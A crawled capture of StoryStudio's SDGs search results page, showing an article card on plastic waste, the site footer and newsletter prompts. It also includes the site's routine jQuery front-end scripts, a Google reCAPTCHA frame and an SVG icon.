                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20231203144743_yAH.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2023-12-14</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">你想「塑」造怎樣的未來？因環保而生卻成環境殺手，我們該如何減少塑膠垃圾</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/search/SDGs?page=1" page="1"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/search/SDGs?page=1" page="1">1</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/search/SDGs?page=2" page="2">2</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/search/SDGs?page=3" page="3">3</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/search/SDGs?page=4" page="4">4</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/search/SDGs?page=5" page="5">5</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/search/SDGs?page=3" page="3"></a>
        </li>
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#c3aea6aea1a6b1b0abaab383b0b7acb1bab0b7b6a7aaacedb7b4" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#41222e2f352022350132352e333832353425282e6f3536"><span class="__cf_email__" data-cfemail="167579786277756256656279646f656263727f79386261">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#f29587819a9bb281869d808b818687969b9ddc8685"><span class="__cf_email__" data-cfemail="523527213a3b1221263d202b212627363b3d7c2625">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6970f114072bf',
                'X-CSRF-VALUE': '507b2ecca67abd316dd9f6516ce25800'
            },
            data: {
                'csrf_name': 'csrf6970f114072bf',
                'csrf_value': '507b2ecca67abd316dd9f6516ce25800'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qMpYYeewF0fyNGaL0Rb5ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009433937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1129
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: 113
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>
